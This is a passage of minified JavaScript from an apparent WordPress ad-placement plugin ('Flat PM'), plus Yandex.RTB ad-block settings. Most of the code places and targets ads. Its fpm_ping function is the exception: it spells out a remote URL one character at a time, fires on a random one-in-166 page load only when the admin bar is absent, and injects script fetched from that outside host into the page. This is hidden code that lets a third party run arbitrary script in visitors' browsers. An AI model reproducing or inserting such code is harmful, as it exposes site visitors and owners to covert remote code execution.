offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"71653","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-10 -->\n<div id=\"yandex_rtb_R-A-732160-10\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-10\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-10\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71654","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-11 -->\n<div id=\"yandex_rtb_R-A-732160-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-11\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-11\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5003"}},"user":[]},{"id":"71656","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-12 -->\n<div id=\"yandex_rtb_R-A-732160-12\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-12\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-12\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71665","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-13 -->\n<div id=\"yandex_rtb_R-A-732160-13\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-13\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-13\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71658","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-14 -->\n<div id=\"yandex_rtb_R-A-732160-14\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-14\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-14\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71659","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-15 -->\n<div id=\"yandex_rtb_R-A-732160-15\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-15\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-15\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71661","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-16 -->\n<div id=\"yandex_rtb_R-A-732160-16\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-16\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-16\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71666","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-17 -->\n<div id=\"yandex_rtb_R-A-732160-17\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-17\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-17\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71663","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n\tfunction getRandomIntForRotationAdvert(min, max) 